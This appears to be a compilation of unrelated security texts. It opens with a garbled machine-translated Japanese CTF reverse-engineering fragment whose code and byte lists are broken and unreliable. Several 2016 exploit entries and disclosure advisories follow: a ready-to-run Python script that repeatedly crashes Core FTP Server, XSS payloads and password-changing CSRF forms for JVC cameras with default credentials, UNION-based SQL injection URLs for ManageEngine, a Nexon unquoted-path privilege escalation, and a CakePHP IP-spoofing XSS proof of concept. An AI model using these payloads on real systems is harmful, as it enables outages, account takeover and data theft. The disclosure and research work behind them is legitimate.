[i])print(flag)または一般的に、この種の質問が1つずつチェックされるので、この種の質問を好みます。メインテキストに戻る:IDAロードファイル: プログラムは「%36S」と言って実行を開始しますが、実際には42ビット、嘘つきを入力する必要があります。開始して、機能の束を見ると、それぞれが似ているように見えることがわかり、フラグがビットごとに検証され、フラグが関数に対応するかどうかを推測します。デバッグや他のものはまだかなり疲れています(フラグがまったくチェックされている方法がわからないことはわかりません)。怠zyになるために、ここでユニコーンを直接使用し、printfとscanfが開始関数で呼び出される場所にパッチを当て、次にscanfをフックしてフラグをメモリに入力できるようにします。
プログラムは「%36S」と言って実行を開始しますが、実際には42ビット、嘘つきを入力する必要があります。開始して、機能の束を見ると、それぞれが似ているように見えることがわかり、フラグがビットごとに検証され、フラグが関数に対応するかどうかを推測します。デバッグや他のものはまだかなり疲れています(フラグがまったくチェックされている方法がわからないことはわかりません)。怠zyになるために、ここでユニコーンを直接使用し、printfとscanfが開始関数で呼び出される場所にパッチを当て、次にscanfをフックしてフラグをメモリに入力できるようにします。
これにより、プログラムの入力および検証関数を実行できます。以下は、このプログラムのために書いたUNIDBGクラスです。Unicorn.x86_constインポートから *capstoneインポートから *Import *Import binasciipetition_base=0x0 b '\ x01'、b '\ x02'、b '\ x03'、b '\ x04'、b '\ x05'、b '\ x06'、b '\ x07'、b '\ x08'、b '\ x09'、b '\ x0a b '\ x0e'、b '\ x0f'、b '\ x10'、b '\ x11'、b '\ x12'、b '\ x13'、b '\ x14'、b '\ x15'、b '\ x16'、b '\ x17'、b b '\ x1b'、b '\ x1c'、b '\ x1d'、b '\ x1e'、b '\ x1f'、b '\ x20'、b '\ x21'、b '\ x22'、b '\ x23'、b '\ x24'、b '\ x25'、b '\ x27'、b '\ x27 b '\ x28'、b '\ x29'、b '\ x2a'、b '\ x2b'、b '\ x2c'、b '\ x2d'、b '\ x2e'、b '\ x2f'、b '\ x30'、b '\ x31 b '\ x35'、b '\ x36'、b '\ x37'、b '\ x38'、b '\ x39'、b '\ x3a'、b '\ x3b'、b '\ x3c'、B '\ x3d'、b '\ x3e b '\ x42'、b '\ x43'、b '\ x44'、b '\ x45'、b '\ x46'、b '\ x47'、b '\ x48'、b '\ x49'、b '\ x4a'、b '\ x4b'、b '\ x4c'、b '\ x4d'、 b '\ x4f'、b '\ x50'、b '\ x51'、b '\ x52'、b '\ x53'、b '\ x54'、b '\ x55'、b '\ x56 b '\ x5c'、b '\ x5d'、b '\ x5e'、b '\ x5e'、b '\ x5f'、b '\ x60'、b '\ x61'、b '\ x62'、b '\ x63'、b '\ x64'、
# -*- coding: cp1252 -*-
# Exploit Title: Core FTP Server 32-bit - Build 587 Heap Overflow
# Date: 05/10/2016
# Exploit Author: Paul Purcell
# Contact: ptpxploit at gmail
# Vendor Homepage: http://www.coreftp.com/
# Vulnerable Version Download: http://coreftp.com/server/download/archive/CoreFTPServer587.exe
# Version: Core FTP Server 32-bit - Build 587 32-bit
# Tested on: Windows XP SP3 x32 English, Windows 7 Pro x64 SP1 English, Windows 10 Pro x64 English
# Category: Remote Heap Overflow PoC
#
# Timeline: 03/03/16 Bug found
# 03/04/16 Vender notified
# 03/06/16 Vender replied acknowledging the issue
# 04/07/16 Vender releases Build 588 which fixes the issue.
# 05/10/16 Exploit Released
#
# Summary: This exploit allows for a post authentication DOS. The server does not do proper bounds checking on
# server responses. In this case, the long 'MODE set to ...' reply invoked by a long TYPE command
# causes a heap overflow and crashes the server process.
#
# Crash info:
#
# 0133FA2C 32 30 30 20 4D 4F 44 45 200 MODE
# 0133FA34 20 73 65 74 20 74 6F 20 set to
# 0133FA3C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA44 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA4C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA54 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA5C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA64 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA6C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA74 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA7C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA84 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA8C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA94 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FA9C 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAA4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAAC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAB4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FABC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAC4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FACC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAD4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FADC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAE4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAEC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAF4 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FAFC 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FB04 41 41 41 41 41 41 41 41 AAAAAAAA
# 0133FB0C 58 02 00 00 8E EB 31 57 X..Žë1W
#
# 00439827 . 8B86 3C040000 MOV EAX,DWORD PTR DS:[ESI+43C] ; ESI invalid address: DS:[4141457D]=???
# 0043982D . 85C0 TEST EAX,EAX
#
# DS:[4141457D]=???
# EAX=00000000
#
# EAX 00000000
# ECX 00000000
# EDX 00000001
# EBX 01141B90
# ESP 0142C06C
# EBP 0143FB3C
# ESI 41414141
# EDI 00000000
# EIP 00439827 coresrvr.00439827
# C 1 ES 0023 32bit 0(FFFFFFFF)
# P 1 CS 001B 32bit 0(FFFFFFFF)
# A 1 SS 0023 32bit 0(FFFFFFFF)
# Z 0 DS 0023 32bit 0(FFFFFFFF)
# S 1 FS 003B 32bit 7FFD8000(FFF)
# T 1 GS 0000 NULL
# D 0
# O 0 LastErr ERROR_SUCCESS (00000000)
# EFL 00000397 (NO,B,NE,BE,S,PE,L,LE)
# ST0 empty
# ST1 empty
# ST2 empty
# ST3 empty
# ST4 empty
# ST5 empty
# ST6 empty
# ST7 empty
# 3 2 1 0 E S P U O Z D I
# FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
# FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
import time
import socket
from ftplib import FTP
host='yourhost' #host or IP
port=21 #port
u="youruser" #username
p="yourpass" #password
pause=3 #pause between login & command attempts, normally 3 seconds is plenty of time.
command="TYPE "
evil="A"*211 #Any more, and the program warns of buffer overflow attempt and ignores the command
evilTYPE=(command+evil) #Evil type command
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
open = sock.connect_ex((host,port))
sock.close()
if (open == 0):
print "FTP is up, lets fix that..."
while (open != 10061):
print "Connecting to send evil TYPE command..."
ftp = FTP()
ftp.connect(host,port)
ftp.login(u,p)
ftp.sendcmd(evilTYPE)
ftp.close()
time.sleep(pause)
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
open = sock.connect_ex((host,port))
sock.close()
print "No more files for you!"
else:
print "Port "+str(port)+" does not seem to be open on "+host
| | | |
_ \ _|\ \ \ / -_) | | | _` | _ \(_-<
\___/_| \_/\_/\___|_|_|_|\__,_|_.__/___/
www.orwelllabs.com
security advisory
olsa-2016-04-01
* Adivisory Information
+++++++++++++++++++++++
(+) Title: JVC Multiple Products Multiple Vulnerabilities
(+) Vendor: JVC Professional Video
(+) Research and Advisory: Orwelllabs
(+) Adivisory URL:
http://www.orwelllabs.com/2016/04/jvc-multiple-products-multiple.html
(+) OLSA-ID: OLSA-2016-04-01
(+) Affected Products: JVC HDR VR-809/816, Network cameras VN-C*, VN-V*,
VN-X* with firmwares 1.03 and 2.03
(+) IoT Attack Surface: Device Administrative Interface
(+) Owasp IoTTop10: I1, I2
* Overview
++++++++++
I1 - 1. Multiple Cross-site Scripting
I1 - 2. HTTP Header Injection
I1 - 3. Multiple Cross-site Request Forgery
I1 - 4. Cleartext sensitive data
I1 - 5. Weak Default Credentials/Known credentials
I2 - 6. Poorly Protected Credentials
1. Reflected Cross-site scripting
=================================
JVC Hard Disk Recorders are prone to XSS and HTTP Header Injection[2].
(+) Affected Products:
----------------------
JVC VR-809 HDR
JVC VR-816 HDR
(+) Technical Details/PoCs
--------------------------
(+) URL Trigger:
http://xxx.xxx.xxx.xxx/api/param?video.input(01).comment&video.input(02).comment&video.input(03).comment&video.input(04).comment&video.input(05).comment&video.input(06).comment&video.input(07).comment&video.input(08).comment&video.input(09).comment
(+) Payload used [ *** XSS *** ]: <img src=a onerror=alert("0rwelll4bs")>
(+) affected script/path: /api/param?
(+) affected parameters (video.input.COMMENT):
+ video.input(01).comment[ *** XSS *** ]
+ video.input(02).comment[ *** XSS *** ]
+ video.input(03).comment[ *** XSS *** ]
+ video.input(04).comment[ *** XSS *** ]
+ video.input(05).comment[ *** XSS *** ]
+ video.input(06).comment[ *** XSS *** ]
+ video.input(07).comment[ *** XSS *** ]
+ video.input(08).comment[ *** XSS *** ]
+ video.input(09).comment[ *** XSS *** ]
(+) affected parameters (video.input.STATUS):
+ video.input(01).status[ *** XSS *** ]
+ video.input(02).status[ *** XSS *** ]
+ video.input(03).status[ *** XSS *** ]
+ video.input(04).status[ *** XSS *** ]
+ video.input(05).status[ *** XSS *** ]
+ video.input(06).status[ *** XSS *** ]
+ video.input(07).status[ *** XSS *** ]
+ video.input(08).status[ *** XSS *** ]
+ video.input(09).status[ *** XSS *** ]
(+) URL Trigger:
http://xxx.xxx.xxx.xxx/api/param?network.interface(01).dhcp.status[ *** XSS
***]
(+) affected parameters:
+ interface(01).dhcp.status[ *** XSS *** ]
* In fact the javascript can be triggered just requesting the '/api/param?'
directly with payload, like this:
(+) URL: http://xxx.xxx.xxx.xxx/api/param?[*** XSS *** ]
2. HTTP Header Injection
========================
The value of the "video.input(X).comment/status" request parameter is
copied into the 'X-Response' response header.
So the malicious payload submitted in the parameter generates a response
with an injected HTTP header.
> If you request the following URL with an Javascript Payload "[*** XSS
***]":
http://xxx.xxx.xxx.xxx/api/param?video.input(01).comment<img src=a
onerror=alert("XSS")>&video.input(02).comment&video.input(03).comment&video.input(04).comment&video.input(05).comment&video.input(06).comment&video.input(07).comment&video.input(08).comment&video.input(09).comment
> It will gennerate the GET request bellow:
GET /api/param?video.input(01).comment<img src=a
onerror=alert("XSS")>&video.input(02).comment&video.input(03).comment&video.input(04).comment&video.input(05).comment&video.input(06).comment&video.input(07).comment&video.input(08).comment&video.input(09).comment
HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xxx.xxx.xxx.xxx/
Cookie: vrtypename=Hard%20Disk%20Recorder; vrmodelname=0rw3|||4bs
Authorization: Basic YWRtaW46anZj
Connection: keep-alive
> And we'll get the response from the server:
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 564
X-Response: video.input(01).comment<img src=a
onerror=alert("XSS")>&video.input(02).comment&video.input(03).comment&video.input(04).comment&video.input(05).comment&video.input(06).comment&video.input(07).comment&video.input(08).comment&video.input(09).comment
Cache-control: no-cache
Pragma: no-cache
Expires: Thu, 05 May 2016 14:20:45 GMT
Server: JVC VR-809/816 API Server/1.0.0
Date: Thu, 05 May 2016 14:20:45 GMT
The javascript payload will be inject in X-Response response Header field
3. Multiple Cross-site Request Forgery
======================================
Multiple products from JVC are prone to CSRF.
(+) Affected Products:
----------------------
The following products with firmware versions 1.03, 2.03 and early:
VN-C2WU
VN-C3U
VN-C1U
VN-C2U
VN-C3WU
VN-A1U
VN-C10U
VN-C11U
VN-C655U
VN-C625U
VN-C205U
VN-C215V4U
VN-C215VP4U
VN-V686U
VN-V686WPU
VN-V25U
VN-V26U
VN-X35U
VN-V685U
VN-V686WPBU
VN-X235VPU
VN-V225VPU
VN-X235U
VN-V225U
VN-V17U
VN-V217U
VN-V217VPU
VN-H157WPU
VN-T16U
VN-T216VPRU
(+) Technical Details/PoCs
--------------------------
> CSRF: to change 'admin' password to 'sm!thW'
<html>
<!-- Orwelllabs - JVC NetCams CSRF PoC -->
<body>
<form action="http://xxx.xxx.xxx.xxx/cgi-bin/c20setup.cgi"
method="POST">
<input type="hidden" name="c20loadhtml"
value="c20systempassword.html" />
<input type="hidden" name="usermode" value="admin" />
<input type="hidden" name="newpassword" value="sm!thW" />
<input type="hidden" name="new2password" value="sm!thW" />
<input type="hidden" name="ok" value="OK" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
> CSRF: to set 'user' password to "w!nst0nSm!th"
<html>
<!-- Orwelllabs - JVC NetCams CSRF PoC -->
<body>
<form action="http://xxx.xxx.xxx.xxx/cgi-bin/c20setup.cgi"
method="POST">
<input type="hidden" name="c20loadhtml"
value="c20systempassword.html" />
<input type="hidden" name="usermode" value="user" />
<input type="hidden" name="newpassword" value="w!nst0nSm!th" />
<input type="hidden" name="new2password" value="w!nst0nSm!th" />
<input type="hidden" name="ok" value="OK" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
> CSRF: to reinitialize the cam
<html>
<!-- Orwelllabs - JVC NetCams CSRF PoC -->
<body>
<form action="http://xxx.xxx.xxx.xxx/cgi-bin/c20setup.cgi"
method="POST">
<input type="hidden" name="c20loadhtml"
value="c20systemmainte.html" />
<input type="hidden" name="init" value="Initialize" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
4. Cleartext sensitive data
===========================
By default everything is trasmite over HTTP, including credentials.
5. Weak Default Credentials/Known credentials
=============================================
The vast maiority of these devices remain with default credential admin:jvc
or admin:[model-of-camera] and costumers are not obligated to change it
during initial setup.
6. Poorly Protected Credentials
===============================
An attacker in the same network is able to capture and decode the
credentials as they aren't trasmited over HTTPs and are protected using
just
Base64 with Basic Authorization.
> Authentication process
GET /cgi-bin/x35viewing.cgi?x35ptzviewer.html HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: X35JPEGVIEWSIZE=VGA; X35JPEGDISP=OFF-OFF-OFF-OFF-1;
X35JPEGSTREAM=HTTP-5-225.0.1.1-49152; X35JPEGHTTPPORT=80;
X35FOLDERNAME=VN-X35; X35MPEG4VIEWSIZE=VGA; X35MPEG4DISP=OFF-OFF-OFF-1;
X35MPEG4STREAM=HTTP-225.0.2.1-59152; X35MPEG4HTTPPORT=80;
X35AUDIO=OFF-HTTP-225.0.3.1-39152-49298-80; X35PTZCTRL=w!nst0nSm!th
Connection: keep-alive
Authorization: Basic YWRtaW46anZj
*Once this is related with a old bad design is possible that a large range
of products are affected by reported issues.
Timeline
++++++++
2016-04-20: First attemp to contact Vendor
2016-04-22: Vendor asks for products affected/details sent
2016-04-26: Ask vendor for any news about the issues reported
2016-05-09: Until this date no response
2016-05-10: Full disclosure
Legal Notices
+++++++++++++
The information contained within this advisory and in any other published
by our lab is supplied "as-is" with no warranties or guarantees of fitness
of use or otherwise.
I accept no responsibility for any damage caused by the use or misuse of
this information.
About Orwelllabs
++++++++++++++++
Orwelllabs is an independent security research lab interested in IoT, what
means embedded devices and all its components like web applications,
network, mobile applications and all surface areas prone to attack.
Orwelllabs aims to study, learn and produce some intelligence around this
vast and confusing big picture called smart cities. We have special
appreciation for devices designed to provide security to these highly
technological cities, also known as Iost (Internet of Security Things ).
-----BEGIN PGP PUBLIC KEY BLOCK-----
mQENBFcJl8wBCAC/J8rAQdOoC82gik6LVbH674HnxAAQ6rBdELkyR2S2g1zMIAFt
xNN//A3bUWwFtlrfgiJkiOC86FimPus5O/c4iZc8klm07hxWuzoLPzBPM50+uGKH
xZwwLa5PLuuR1T0O+OFqd9sdltz6djaYrFsdq6DZHVrp31P7LqHHRVwN8vzqWmSf
55hDGNTrjbnmfuAgQDrjA6FA2i6AWSTXEuDd5NjCN8jCorCczDeLXTY5HuJDb2GY
U9H5kjbgX/n3/UvQpUOEQ5JgW1QoqidP8ZwsMcK5pCtr9Ocm+MWEN2tuRcQq3y5I
SRuBk/FPhVVnx5ZrLveClCgefYdqqHi9owUTABEBAAG0IU9yd2VsbExhYnMgPG9y
d2VsbGxhYnNAZ21haWwuY29tPokBOQQTAQgAIwUCVwmXzAIbAwcLCQgHAwIBBhUI
AgkKCwQWAgMBAh4BAheAAAoJELs081R5pszAhGoIALxa6tCCUoQeksHfR5ixEHhA
Zrx+i3ZopI2ZqQyxKwbnqXP87lagjSaZUk4/NkB/rWMe5ed4bHLROf0PAOYAQstE
f5Nx2tjK7uKOw+SrnnFP08MGBQqJDu8rFmfjBsX2nIo2BgowfFC5XfDl+41cMy9n
pVVK9qHDp9aBSd3gMc90nalSQTI/QwZ6ywvg+5/mG2iidSsePlfg5d+BzQoc6SpW
LUTJY0RBS0Gsg88XihT58wnX3KhucxVx9RnhainuhH23tPdfPkuEDQqEM/hTVlmN
95rV1waD4+86IWG3Zvx79kbBnctD/e9KGvaeB47mvNPJ3L3r1/tT3AQE+Vv1q965
AQ0EVwmXzAEIAKgsUvquy3q8gZ6/t6J+VR7ed8QxZ7z7LauHvqajpipFV83PnVWf
ulaAIazUyy1XWn80bVnQ227fOJj5VqscfnHqBvXnYNjGLCNMRix5kjD/gJ/0pm0U
gqcrowSUFSJNTGk5b7Axdpz4ZyZFzXc33R4Wvkg/SAvLleU40S2wayCX+QpwxlMm
tnBExzgetRyNN5XENATfr87CSuAaS/CGfpV5reSoX1uOkALaQjjM2ADkuUWDp6KK
6L90h8vFLUCs+++ITWU9TA1FZxqTl6n/OnyC0ufUmvI4hIuQV3nxwFnBj1Q/sxHc
TbVSFcGqz2U8W9ka3sFuTQrkPIycfoOAbg0AEQEAAYkBHwQYAQgACQUCVwmXzAIb
DAAKCRC7NPNUeabMwLE8B/91F99flUVEpHdvy632H6lt2WTrtPl4ELUy04jsKC30
MDnsfEjXDYMk1GCqmXwJnztwEnTP17YO8N7/EY4xTgpQxUwjlpah++51JfXO58Sf
Os5lBcar8e82m1u7NaCN2EKGNEaNC1EbgUw78ylHU3B0Bb/frKQCEd60/Bkv0h4q
FoPujMQr0anKWJCz5NILOShdeOWXIjBWxikhXFOUgsUBYgJjCh2b9SqwQ2UXjFsU
I0gn7SsgP0uDV7spWv/ef90JYPpAQ4/tEK6ew8yYTJ/omudsGLt4vl565ArKcGwB
C0O2PBppCrHnjzck1xxVdHZFyIgWiiAmRyV83CiOfg37
=IZYl
-----END PGP PUBLIC KEY BLOCK-----
[SPSA-2016-02/ManageEngine ApplicationsManager]------------------------------
SECURITY ADVISORY: SPSA-2016-02/ManageEngine Applications Manager Build No: 12700
Affected Software: ManageEngine Applications Manager Build No: 12700
Vulnerability: Information Disclosure and Un-Authenticated SQL
injection.
CVSSv3: 9.3
Severity: Critical
Release Date: 2016-05-05
I. Background
~~~~~~~~~~~~~
ManageEngine Applications Manager is an Application Performance Monitoring across physical, virtual and cloud environments.
II. Description
~~~~~~~~~~~~~~~
For details about the fix please visit https://www.manageengine.com/products/applications_manager/release-notes.html
Information Disclosure:
~~~~~~~~~~~~~~~~~~~~~~~
Some scripts were accessible without authentication, which allowed public access to sensitive data such as licensing information and Monitored Server Details like name IP and maintenance schedule.
POC
~~~
License Information:
https://ManageEngineHost/jsp/About.jsp?context=/CAMGlobalReports.do?method=disableReports
List of Maintenance tasks:
https://ManageEngineHost/downTimeScheduler.do?method=maintenanceTaskListView&tabtoLoad=downtimeSchedulersDiv
Details of Maintenance tasks with details about monitored server:
https://ManageEngineHost/downTimeScheduler.do?method=viewMaintenanceTask&taskid=2&edit=true&readonly=false
SQL Injection:
~~~~~~~~~~~~~~
The downTimeScheduler.do script is vulnerable to a Boolean based blind, and Union based SQL injection, that allows complete unauthorized access to the back-end database, according to the level of privileges of the application database user.
Vulnerable URL:
https://ManageEngineHost/downTimeScheduler.do?method=viewMaintenanceTask&taskid=1
Vulnerable Parameter: GET parameter taskid
PoC:
~~~~
Boolean Based Blind SQL Injection PoC:
https://ManageEngineHost/downTimeScheduler.do?method=viewMaintenanceTask&taskid=1
and 1=1 (True)
https://ManageEngineHost/downTimeScheduler.do?method=viewMaintenanceTask&taskid=1
and 1=2 (False)
The following will include the Database Name in the Schedule Details
Description text box:
Union-Based SQL Injection PoC: Number of Columns 15, ORDER BY was
usable.
MSSQL: During our testing, the payload needed to be URL Encoded.
https://ManageEngineHost/downTimeScheduler.do?method=viewMaintenanceTask&taskid=-1%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28112%29%2BCHAR%28113%29%2BCHAR%28113%29%2BISNULL%28CAST%28%28SELECT%20DB_NAME%28%29%29%20AS%20NVARCHAR%284000%29%29%2CCHAR%2832%29%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%28107%29%2BCHAR%28112%29%2BCHAR%28113%29%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--
MYSQL: During our testing, the payload did not need URL Encoding.
https://ManageEngineHost/downTimeScheduler.do?method=viewMaintenanceTask&taskid=-1%20UNION%20ALL%20SELECT%201,2,database(),4,5,6,7,8,9,10,11,12,13,14,15%20--
III. Impact
~~~~~~~~~~~
Information Disclosure Impact:
An attacker might make use of the intelligence gathered through information leakages such as these for further attacks against the application, and its underlying infrastructure
Un-Authenticated SQL Injection Impact:
Access to sensitive information, stored in the application Database server, depending on the privileges of the application's database user.
IV. Remediation
~~~~~~~~~~~~~~~
Apply Vendor supplied patch build #12710, details are available at
https://www.manageengine.com/products/applications_manager/release-notes.html
V. Disclosure
~~~~~~~~~~~~~
Reported By: Saif El-Sherei, @saif_sherei, saif@sensepost.com
Discovery Date: 2016-02-29
Vendor Informed: 2016-03-04
Advisory Release Date: 2016-05-05
Patch Release Date: 2016-04-28
Advisory Updated: 2016-05-05
---------------------------------[SPSA-2016-02/ManageEngine ApplicationsManager]---
-----------------------------------------------------------------------------------------------------------------
# Exploit Title: Multiples Nexon Games - Privilege Escalation Unquoted path vulnerabilities
# Date: 13/05/2016
# Exploit Author : Cyril Vallicari
# Vendor Homepage: http://www.nexon.net/
# Softwares Links: http://dirtybomb.nexon.net/ (DirtyBomb)
# http://store.steampowered.com/app/273110/ (CSNZ)
# Versions: Dirty Bomb r56825 USA_EU / CSNZ : 0.0.18845.1
# Tested on: Windows 7 x64 SP1 (but it should works on all windows version)
Description : Multiples Nexon Game, including but not limited to Dirty Bomb
and Counter-Strike Nexon : Zombies, are Prone to unquoted path
vulnerability. They fail to quote correctly the command that call for
BlackXcht.aes, which is a part of the anti-cheat system (Nexon Game
Security). Probably all Nexon games calling this file are affected.
This could potentially allow an authorized but non-privileged local user to
execute arbitrary code with elevated privileges on the system.
POC :
Put a software named Program.exe in C:
Launch the game via steam
When BlackXcht.aes is called, Program.exe is executed with same rights as
steam
POC video : https://www.youtube.com/watch?v=wcn62GGwtcQ
Patch :
Patch for Dirty bomb - Upgrade to r57457 USA_EU
-----------------------------------------------------------------------------------------------------------------
=============================================
- Release date: 12.05.2016
- Discovered by: Dawid Golunski
- Severity: Medium
=============================================
I. VULNERABILITY
-------------------------
CakePHP Framework <= 3.2.4 IP Spoofing Vulnerability
3.1.11
2.8.1
2.7.10
2.6.12
II. BACKGROUND
-------------------------
- CakePHP Framework
http://cakephp.org/
"CakePHP makes building web applications simpler, faster and require less code.
CakePHP is a modern PHP 5.4+ framework with a flexible Database access layer
and a powerful scaffolding system that makes building both small and complex
systems a breeze. "
III. INTRODUCTION
-------------------------
CakePHP Framework contains a vulnerability that allows to spoof the source IP
address. This can allow to bypass access control lists, or injection of
malicious data which, if treated as sanitized by an unaware CakePHP-based
application, can lead to other vulnerabilities such as SQL injection, XSS,
command injection etc.
IV. DESCRIPTION
-------------------------
Both branches of CakePHP Framework (2.x, 3.x) contain a clientIp() method that
allows to obtain the IP address of a client accessing a CakePHP-based
application. The is slightly different in each branch:
CakePHP 2.x:
------[ Cake/Network/CakeRequest.php ]------
public function clientIp($safe = true) {
if (!$safe && env('HTTP_X_FORWARDED_FOR')) {
$ipaddr = preg_replace('/(?:,.*)/', '', env('HTTP_X_FORWARDED_FOR'));
} else {
if (env('HTTP_CLIENT_IP')) {
$ipaddr = env('HTTP_CLIENT_IP');
} else {
$ipaddr = env('REMOTE_ADDR');
}
}
if (env('HTTP_CLIENTADDRESS')) {
$tmpipaddr = env('HTTP_CLIENTADDRESS');
if (!empty($tmpipaddr)) {
$ipaddr = preg_replace('/(?:,.*)/', '', $tmpipaddr);
}
}
return trim($ipaddr);
}
--------------------------------------------
CakePHP 3.x:
------[ cakephp/src/Network/Request.php ]------
/**
* Get the IP the client is using, or says they are using.
*
* @return string The client IP.
*/
public function clientIp()
{
if ($this->trustProxy && $this->env('HTTP_X_FORWARDED_FOR')) {
$ipaddr = preg_replace('/(?:,.*)/', '', $this->env('HTTP_X_FORWARDED_FOR'));
} else {
if ($this->env('HTTP_CLIENT_IP')) {
$ipaddr = $this->env('HTTP_CLIENT_IP');
} else {
$ipaddr = $this->env('REMOTE_ADDR');
}
}
if ($this->env('HTTP_CLIENTADDRESS')) {
$tmpipaddr = $this->env('HTTP_CLIENTADDRESS');
if (!empty($tmpipaddr)) {
$ipaddr = preg_replace('/(?:,.*)/', '', $tmpipaddr);
}
}
return trim($ipaddr);
}
--------------------------------------------
Both of the methods contain the same vulnerability. Despite the safe flag
(CakePHP 2.x), and trustyProxy flag (CakePHP 3.x) set to off by default, they
both use HTTP_CLIENT_IP request header (if it exists) instead of the
REMOTE_ADDR variable set by the web server.
The HTTP_CLIENT_IP header can easily be spoofed by sending CLIENT-IP header
in a HTTP request.
V. PROOF OF CONCEPT EXPLOIT
-------------------------
A) Simple PoC
Download a vulnerable version of CakePHP framework and edit
src/Template/Pages/home.ctp to include the PoC code below
which echoes the visitor's IP using the clientIp() method:
-------[ src/Template/Pages/home.ctp ]--------
<?php
[...]
use Cake\Cache\Cache;
use Cake\Core\Configure;
use Cake\Datasource\ConnectionManager;
use Cake\Error\Debugger;
use Cake\Network\Exception\NotFoundException;
$this->layout = false;
if (!Configure::read('debug')):
throw new NotFoundException();
endif;
$cakeDescription = 'CakePHP: the rapid development php framework';
echo "PoC \n<br> Your IP is: [". $this->request->clientIp() ."]\n\n<br><br>";
[...]
?>
----------------------------------------------
If we send the following request with CLIENT-IP header containing an arbitrary
IP and malicious XSS data:
GET /cake/cake3/ HTTP/1.1
Host: centos
CLIENT-IP: 100.200.300.400 <script>alert('poc');</script>
Content-Length: 2
the application will give the following response:
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
PoC
<br> Your IP is: [100.200.300.400 <script>alert('poc');</script>]
[...]
As we can see the clientIp() method returns the fake IP and XSS payload
from CLIENT-IP header.
B) Croogo CMS exploit
An example application vulnerable to this bug is Croogo CMS:
https://croogo.org/
"Croogo is a free, open source, content management system for PHP,
released under The MIT License. It is powered by CakePHP MVC framework.
It was first released on October 07, 2009"
In one of its scripts we can find the isWhitelistedRequest() which
takes care of ACLs:
-------[ Vendor/croogo/croogo/Croogo/Lib/CroogoRouter.php ]--------
/**
* Check wether request is from a whitelisted IP address
*
* @see CakeRequest::addDetector()
* @param $request CakeRequest Request object
* @return boolean True when request is from a whitelisted IP Address
*/
public static function isWhitelistedRequest(CakeRequest $request) {
if (!$request) {
return false;
}
$clientIp = $request->clientIp();
$whitelist = array_map(
'trim',
(array)explode(',', Configure::read('Site.ipWhitelist'))
);
return in_array($clientIp, $whitelist);
}
-------------------------------------------------------------------
As we can see, it uses the affected clientIp() function from CakePHP framework.
VI. BUSINESS IMPACT
-------------------------
This vulnerability could be used to bypass access control lists to get
access to sensitive data, or lead to higher severity vulnerabilities
if untrusted data returned by clientIp() method is treated as safe and used
without appropriate sanitization within SQL queries, system command calls etc.
VII. SYSTEMS AFFECTED
-------------------------
According to the vendor, the following versions of CakePHP framework should be
affected by this issue.
3.1.11
3.2.4
2.8.1
2.7.10
2.6.12
VIII. SOLUTION
-------------------------
The vendor has released patched versions.
Install the latest version from the link below.
IX. REFERENCES
-------------------------
